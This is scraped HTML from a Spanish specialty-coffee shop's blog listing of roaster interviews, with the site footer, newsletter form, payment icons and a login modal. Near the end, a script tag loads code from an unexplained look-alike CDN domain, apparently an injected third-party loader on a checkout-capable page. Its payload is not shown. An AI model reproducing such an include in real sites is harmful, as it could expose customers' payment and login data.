						<span class="icon-author"></span><a href="https://cafegourmet.es/es/blog.html?author=Cafe+Gourmet" title="Cafe Gourmet"> Cafe Gourmet</a>
					</span>
													<span class="cat"> <span class="icon-list"></span> 
						<a href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" title="Entrevistas con tostadores"> Entrevistas con tostadores</a>
					</span>
				
					
					<span class="hits">
						<span class="icon-hits"></span> 4199
					</span>
							</div>
			<div class="blog-info">
									<div class="blog-desc">
						Entrevista a Sant Pere Café, tostador de Terrassa de café de especialidad. Café Gourmet					</div>
							</div>
			<div class="blog-bottom">
									<span class="created">
												<time class="date" datetime="2021">
							<span class="left-date">
								<span class="day">
										
									 3 <!-- day of month -->	
									
								</span>
							</span>
							<span class="right-date">
								<span class="month">
																		mar		<!-- month-->
								</span>
								<span class="year">
											
									2021	<!-- year -->
								</span>
							</span>
						</time>
					</span>
									
					<span class="nbcomment">
						<span class="icon-comment"> 0 Comentario</span> 
					</span>
							</div>
		</div>
	</div>
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
							</div>	
															</div>
													
											</div>
					

										<div class="secondary-blog">

																				  <div class="row">
							
							<div class="col-md-4 col-sm-6 col-xs-12 col-sp-12">
								<article class="blog-item">
	<div class="blog-image-container">
		<div class="left-block">
							<div class="blog-image">
					<img src="https://cafegourmet.es/img/leoblog/b/1/4/600_409/b-roasterblog.jpg" title="Entrevista a Floco Coffee Roaster, tostador de café de especialidad" alt="" class="img-fluid" />
				</div>
								</div>
		<div class="right-block">
							<h4 class="title">
					<a href="https://cafegourmet.es/es/blog/entrevista-a-floco-coffee-roaster-tostador-de-cafe-de-especialidad-b4.html" title="Entrevista a Floco Coffee Roaster, tostador de café de especialidad">Entrevista a Floco Coffee Roaster, tostador de café de especialidad</a>
				</h4>
						<div class="blog-meta">
									<span class="author">
						<span class="icon-author"></span><a href="https://cafegourmet.es/es/blog.html?author=Cafe+Gourmet" title="Cafe Gourmet"> Cafe Gourmet</a>
					</span>
													<span class="cat"> <span class="icon-list"></span> 
						<a href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" title="Entrevistas con tostadores"> Entrevistas con tostadores</a>
					</span>
				
					
					<span class="hits">
						<span class="icon-hits"></span> 24703
					</span>
							</div>
			<div class="blog-info">
									<div class="blog-desc">
						Entrevista a Floco Coffee Roaster, tostador de café de especialidad que forma parte de Café Gourmet					</div>
							</div>
			<div class="blog-bottom">
									<span class="created">
												<time class="date" datetime="2021">
							<span class="left-date">
								<span class="day">
										
									24 <!-- day of month -->	
									
								</span>
							</span>
							<span class="right-date">
								<span class="month">
																		feb		<!-- month-->
								</span>
								<span class="year">
											
									2021	<!-- year -->
								</span>
							</span>
						</time>
					</span>
									
					<span class="nbcomment">
						<span class="icon-comment"> 0 Comentario</span> 
					</span>
							</div>
		</div>
	</div>
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
							</div>	
																				
							<div class="col-md-4 col-sm-6 col-xs-12 col-sp-12">
								<article class="blog-item">
	<div class="blog-image-container">
		<div class="left-block">
							<div class="blog-image">
					<img src="https://cafegourmet.es/img/leoblog/b/1/3/600_409/b-wattiosig1.jpg" title="Entrevista a Wattios Coffee, tostador de café de especialidad con mucha energía" alt="" class="img-fluid" />
				</div>
								</div>
		<div class="right-block">
							<h4 class="title">
					<a href="https://cafegourmet.es/es/blog/entrevista-a-wattios-coffee-tostador-de-cafe-de-especialidad-con-mucha-energia-b3.html" title="Entrevista a Wattios Coffee, tostador de café de especialidad con mucha energía">Entrevista a Wattios Coffee, tostador de café de especialidad con mucha energía</a>
				</h4>
						<div class="blog-meta">
									<span class="author">
						<span class="icon-author"></span><a href="https://cafegourmet.es/es/blog.html?author=Cafe+Gourmet" title="Cafe Gourmet"> Cafe Gourmet</a>
					</span>
													<span class="cat"> <span class="icon-list"></span> 
						<a href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" title="Entrevistas con tostadores"> Entrevistas con tostadores</a>
					</span>
				
					
					<span class="hits">
						<span class="icon-hits"></span> 3448
					</span>
							</div>
			<div class="blog-info">
									<div class="blog-desc">
						Entrevista a Wattios Coffee, los tostadores de café de especialidad con mas energía.					</div>
							</div>
			<div class="blog-bottom">
									<span class="created">
												<time class="date" datetime="2021">
							<span class="left-date">
								<span class="day">
										
									17 <!-- day of month -->	
									
								</span>
							</span>
							<span class="right-date">
								<span class="month">
																		feb		<!-- month-->
								</span>
								<span class="year">
											
									2021	<!-- year -->
								</span>
							</span>
						</time>
					</span>
									
					<span class="nbcomment">
						<span class="icon-comment"> 0 Comentario</span> 
					</span>
							</div>
		</div>
	</div>
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
							</div>	
																				
							<div class="col-md-4 col-sm-6 col-xs-12 col-sp-12">
								<article class="blog-item">
	<div class="blog-image-container">
		<div class="left-block">
							<div class="blog-image">
					<img src="https://cafegourmet.es/img/leoblog/b/1/2/600_409/b-blog1cf.jpg" title="Entrevista a Café de Finca, tostador de café de especialidad " alt="" class="img-fluid" />
				</div>
								</div>
		<div class="right-block">
							<h4 class="title">
					<a href="https://cafegourmet.es/es/blog/entrevista-a-cafe-de-finca-tostador-de-cafe-de-especialidad--b2.html" title="Entrevista a Café de Finca, tostador de café de especialidad ">Entrevista a Café de Finca, tostador de café de especialidad </a>
				</h4>
						<div class="blog-meta">
									<span class="author">
						<span class="icon-author"></span><a href="https://cafegourmet.es/es/blog.html?author=Cafe+Gourmet" title="Cafe Gourmet"> Cafe Gourmet</a>
					</span>
													<span class="cat"> <span class="icon-list"></span> 
						<a href="https://cafegourmet.es/es/blog/entrevistas-con-tostadores-c5.html" title="Entrevistas con tostadores"> Entrevistas con tostadores</a>
					</span>
				
					
					<span class="hits">
						<span class="icon-hits"></span> 5323
					</span>
							</div>
			<div class="blog-info">
									<div class="blog-desc">
						Entrevista a Café de Finca, uno de los tostadores de café de especialidad, es decir, café del bueno, que forman parte del Marketplace de Café Gourmet.					</div>
							</div>
			<div class="blog-bottom">
									<span class="created">
												<time class="date" datetime="2021">
							<span class="left-date">
								<span class="day">
										
									10 <!-- day of month -->	
									
								</span>
							</span>
							<span class="right-date">
								<span class="month">
																		feb		<!-- month-->
								</span>
								<span class="year">
											
									2021	<!-- year -->
								</span>
							</span>
						</time>
					</span>
									
					<span class="nbcomment">
						<span class="icon-comment"> 0 Comentario</span> 
					</span>
							</div>
		</div>
	</div>
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
							</div>	
														</div>
																		</div>
									
					<div class="top-pagination-content clearfix bottom-line">
							
	
									<nav class="pagination row">
	    <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center showing">		
							Showing 1 - 6 of 6 items
					</div>    
				
	</nav>	
					</div>
				  
				  
			</div>
		</div>
			</section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Productos
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self">Café en Grano</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self">Cápsulas compostables</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafeteras-accesorios" target="_self">Cafeteras &amp; Accesorios</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/index.php?controller=bestsales" target="_self">Top Ventas</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Enlaces de interés
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/info/primera-compra" target="_self">¿Primera Compra?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self">¿Por qué Café Gourmet?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self">Gastos de envío</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nqt_info">    <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> Contáctanos por WhatsApp</p>    <a class="nqt-email" href="https://cafegourmet.es/es/contactenos" alt="nqt">info@cafegourmet.es</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">NEWSLETTER</h3>
  <div class="block_content">
    <form action="https://cafegourmet.es/es/cafeteras-accesorios#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Puedes darte de baja en cualquier momento. Para ello, consulta nuestra información de contacto en el aviso legal.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Introduce tu correo electrónico..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Suscribir"
            >
              <span>Suscribir</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                        
                              
                      </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2024 <strong> Café Gourmet</strong> All rights reserved.</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-5  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><p><a href="https://cafegourmet.es/es/info/terminos-y-condiciones-cafe-gourmet" target="_self">Términos y condiciones</a> | <a href="https://cafegourmet.es/es/info/politica-de-privacidad" target="_self">Política de privacidad</a> | <a href="https://cafegourmet.es/es/info/envio-y-devoluciones" target="_self">Envíos y Devoluciones</a> </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>           <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>     </div>    	</div>
    </div>            </div>
    <script type="text/javascript"><!--//--><![CDATA[//><!--
!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6e5244d5d0d63ff1c97402240/24fc820cb51a7d3d6fa49f50d.js");
//--><!]]></script></div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://cafegourmet.es/themes/at_auros/assets/cache/bottom-684265235.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
